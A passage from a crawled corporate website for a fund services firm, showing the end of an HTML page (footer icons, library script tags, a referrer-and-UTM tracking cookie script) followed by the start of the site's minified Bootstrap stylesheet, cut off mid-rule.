  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-3.668 7.1895c0.66143 0 1.1426 0.48115 1.1426 1.1426 0 0.66143-0.48115 1.1426-1.1426 1.1426-0.66143 0-1.1426-0.48115-1.1426-1.1426 0-0.66143 0.54128-1.1426 1.1426-1.1426zm6.0137 3.0059c1.1424 0 2.3438 0.66219 2.3438 2.6465v3.9688h-1.9238v-3.4883c0-1.0222-0.42018-1.3223-1.0215-1.3223-0.6013 0-1.2031 0.48081-1.2031 1.3828v3.4277h-2.0449v-6.4336h1.9238v0.90039c0.1804-0.4209 0.90348-1.082 1.9258-1.082zm-7.0352 0.18164h2.043v6.4336h-2.043v-6.4336z" fill="currentColor"/>
</svg>

                        </a>
                    </li>
                    <li class="nav-item mt-4 mt-xl-0">
                        <a href="https://www.xing.com/companies/compliancepartnerss.a.%2Fluxembourginvestmentsolutionss.a." target="_blank" class="footer__icon-link">
                            
<?xml version="1.0" encoding="utf-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm3.5254 5.1699h1.9902c0.12111 0 0.2062 0.040299 0.25586 0.12305 0.060482 0.088333 0.060482 0.18916 0 0.30469l-4.3613 7.7148v0.009766l2.7754 5.0781c0.060481 0.10997 0.062708 0.21275 0.007812 0.30664-0.055072 0.082596-0.14258 0.12305-0.26367 0.12305h-1.9746c-0.23123 0-0.41281-0.1233-0.54492-0.37109l-2.8008-5.1367c0.099151-0.17588 1.5618-2.7703 4.3867-7.7813 0.13749-0.24781 0.31459-0.37109 0.5293-0.37109zm-8.2852 2.6914h1.9746c0.22011 0 0.40169 0.12526 0.54492 0.37305l1.3535 2.3613c-0.055224 0.099454-0.76101 1.3539-2.1211 3.7656-0.14866 0.2535-0.32799 0.38086-0.53711 0.38086h-1.9746c-0.11555-1e-6 -0.20094-0.046732-0.25586-0.14063-0.054896-0.093287-0.054896-0.19201 0-0.29687l2.0898-3.7012c0.0054087 0 0.0054087-0.001949 0-0.007813l-1.3301-2.3047c-0.066067-0.12096-0.068445-0.22209-0.0078125-0.30469 0.049639-0.082596 0.13682-0.125 0.26367-0.125z" fill="currentColor"/>
  <g transform="matrix(1.1081 0 0 1.1081 -287.48 -286.98)"></g>
</svg>

                        </a>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
    </section>






    <script integrity="sha512-2rNj2KJ+D8s1ceNasTIex6z4HWyOnEYLVC3FigGOmyQCZc2eBXKgOxQmo3oKLHyfcj53uz4QMsRCWNbLd32Q1g==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/2.9.2/umd/popper.min.js"></script>
    <script integrity="sha512-EKWWs1ZcA2ZY9lbLISPz8aGR2+L7JVYqBAYTq5AXgBkSjRSuQEGqWx8R1zAX16KdXPaCjOCaKE8MCpU0wcHlHA==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/5.0.1/js/bootstrap.min.js"></script>
    <script integrity="sha512-RmCE+nEdKZ45TpbCJgvYvfEDz3XaiGmTTJl6GfyITW3fouks4lNTOkoMXWJ9WA6aQO+3FV8cjA6fvTosOgbCrg==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.1/aos.js"></script>
    <script integrity="sha512-bo+22vUP5nA4TPXCErmSTqmrBTFpnK9FXPKjDAahqShfXIdh9JpMl0iS/ZXHPw70OzdRz3xP3pqJfoo89JITkQ==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/countup.js/1.8.2/countUp.min.js"></script>
    <script integrity="sha512-qqdD5ZLIGB5PCqCk1OD8nFBr/ngB5w+Uw35RE/Ivt5DK35xl1PFVkuOgAbqFpvtoxX6MpRGLmIqixzdhFOJhnA==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.7.0/swiper-bundle.min.js"></script>
    <script integrity="sha512-FHZVRMUW9FsXobt+ONiix6Z0tIkxvQfxtCSirkKc5Sb4TKHmqq1dZa8DphF0XqKb3ldLu/wgMa8mT6uXiLlRlw==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.14.0-beta2/js/bootstrap-select.min.js"></script>
    <script integrity="sha512-baRe8aL3+Cvo8XRk+YJ/1KdJDBi4ay7ENnfap/gEdRR+rz0rCTHBNDVCYm6HlR3WmMFCvRS4fZk2qNJIYyPgGQ==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
    <script integrity="sha512-o6XqxgrUsKmchwy9G5VRNWSSxTS4Urr4loO6/0hYdpWmFUfHqGzawGxeQGMDqYzxjY9sbktPbNlkIQJWagVZQg==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validation-unobtrusive/3.2.12/jquery.validate.unobtrusive.min.js"></script>
    <script integrity="sha512-DedNBWPF0hLGUPNbCYfj8qjlEnNE92Fqn7xd3Sscfu7ipy7Zu33unHdugqRD3c4Vj7/yLv+slqZhMls/4Oc7Zg==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-ajax-unobtrusive/3.2.6/jquery.unobtrusive-ajax.min.js"></script>
    <script integrity="sha512-RF798XrLJSATh16AXtDoHb8qx1fSap2CkghMkTOccRwMmE8OLT9rJaa2co6HH5rQk/uVexPXkf69HatnH0jw2g==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdn.datatables.net/v/bs5/dt-1.10.25/fh-3.1.9/r-2.2.9/datatables.min.js"></script>
    <script integrity="sha512-Meww2sXqNHxI1+5Dyh/9KAtvI9RZSA4c1K2k5iL02oiPO/RH3Q30L3M1albtqMg50u4gRTYdV4EXOQqXEI336A==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.2.1/js.cookie.min.js"></script>


    
    

    <script src="/scripts/global.min.js"></script>
    <script csp-manager-add-nonce="true">
        function setCookie(cName, cValue, expDays) {
            let date = new Date();
            date.setTime(date.getTime() + (expDays * 24 * 60 * 60 * 1000));
            const expires = "expires=" + date.toUTCString();
            document.cookie = cName + "=" + cValue + "; " + expires;
        }

        function getCookie(cname) {
            let name = cname + "=";
            let decodedCookie = decodeURIComponent(document.cookie);
            let ca = decodedCookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) == ' ') {
                    c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }

        let iframe = document.querySelectorAll('iframe');
        let referrer = getCookie('pardotreferrer');
        let utms;

        if ((getCookie('pardotreferrer') == "") || (getCookie('pardotreferrer') == undefined)) {
            if ((document.referrer != "") && (document.referrer != undefined)) {
                referrer = document.referrer;
                if (referrer.includes('google')) {
                    referrer = "Google";
                } else if (referrer.includes('bing')) {
                    referrer = "Bing";
                } else if (referrer.includes('facebook')) {
                    referrer = "Facebook";
                } else if (referrer.includes('linkedin')) {
                    referrer = "LinkedIn";
                } else if (referrer.includes('twitter')) {
                    referrer = "Twitter";
                } else if (referrer.includes('instagram')) {
                    referrer = "Instagram";
                } else if (referrer.includes('youtube')) {
                    referrer = "YouTube";
                } else if (referrer.includes('profilir')) {
                    referrer = "Profilir";
                } else { }
            } else {
                referrer = "Direct";
            }
            setCookie('pardotreferrer', referrer, 365);
        }

        if ((document.location.search != "") && (document.location.search != undefined)) {
            setCookie('utms', document.location.search, 365);
        }

        utms = getCookie('utms');

        window.addEventListener('load', function () {
            if ((utms != "") && (utms != undefined) && (referrer == "Google")) {
                referrer = "Google Ads";
                for (ind = 0; ind < iframe.length; ind++) {
                    iframe[ind].src += (utms + "&Prospect_referrer=" + referrer);
                }
            }
            else if ((utms != "") && (utms != undefined) && (referrer != "Google")) {
                for (ind = 0; ind < iframe.length; ind++) {
                    iframe[ind].src += (utms + "&Prospect_referrer=" + referrer);
                }
            } else {
                for (ind = 0; ind < iframe.length; ind++) {
                    iframe[ind].src += ("?Prospect_referrer=" + referrer);
                }
            }
        })
    </script>

                    <script>
                    if (typeof umbracoEngage !== 'undefined' && umbracoEngage.analytics) {
                        umbracoEngage.analytics.init("95d95da3-2fe2-47ed-9b6e-d62d3e1c2716");
                    } else {
                        document.addEventListener('umbracoEngageAnalyticsReady', function() {
                            typeof umbracoEngage !== 'undefined' && umbracoEngage.analytics && umbracoEngage.analytics.init("95d95da3-2fe2-47ed-9b6e-d62d3e1c2716");
                        });
                    }
                    </script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fundrock-lis.com/css/fundrock.min.css
body_size: 86203
content:
/*!
 * Bootstrap v5.0.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d4194;--bs-secondary:#3e5772;--bs-accent:#0d4194;--bs-navAccent:#0d4194;--bs-font-sans-serif:"Open Sans",Arial;--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0))}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{background-color:#fff;color:#212529;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{color:#d63384;font-size:.875em;word-wrap:break-word}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:.875em}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);width:100%}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)/-2);margin-right:calc(var(--bs-gutter-x)/-2);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)/2);padding-right:calc(var(--bs-gutter-x)/2);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333%}.col-2{flex:0 0 auto;width:16.66667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333%}.col-5{flex:0 0 auto;width:41.66667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333%}.col-8{flex:0 0 auto;width:66.66667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333%}.col-11{flex:0 0 auto;width:91.66667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333%}.col-sm-2{flex:0 0 auto;width:16.66667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333%}.col-sm-5{flex:0 0 auto;width:41.66667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333%}.col-sm-8{flex:0 0 auto;width:66.66667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333%}.col-sm-11{flex:0 0 auto;width:91.66667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333%}.col-md-2{flex:0 0 auto;width:16.66667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333%}.col-md-5{flex:0 0 auto;width:41.66667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333%}.col-md-8{flex:0 0 auto;width:66.66667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333%}.col-md-11{flex:0 0 auto;width:91.66667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333%}.col-lg-2{flex:0 0 auto;width:16.66667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333%}.col-lg-5{flex:0 0 auto;width:41.66667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333%}.col-lg-8{flex:0 0 auto;width:66.66667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333%}.col-lg-11{flex:0 0 auto;width:91.66667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333%}.col-xl-2{flex:0 0 auto;width:16.66667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333%}.col-xl-5{flex:0 0 auto;width:41.66667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333%}.col-xl-8{flex:0 0 auto;width:66.66667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333%}.col-xl-11{flex:0 0 auto;width:91.66667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333%}.col-xxl-2{flex:0 0 auto;width:16.66667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333%}.col-xxl-5{flex:0 0 auto;width:41.66667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333%}.col-xxl-8{flex:0 0 auto;width:66.66667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333%}.col-xxl-11{flex:0 0 auto;width:91.66667%}.col-xxl-12{flex:0 0 